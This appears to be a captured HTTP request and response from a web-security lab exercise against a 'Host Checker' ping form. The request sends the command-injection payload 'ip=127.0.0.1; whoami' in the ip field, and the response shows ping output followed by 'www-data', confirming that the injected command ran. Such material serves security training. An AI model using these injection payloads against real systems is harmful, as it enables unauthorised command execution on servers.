 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.49.212:58055
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.212:58055/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin: http://94.237.49.212:58055
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1; whoami
Response
Pretty Raw Hex Render
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 www-data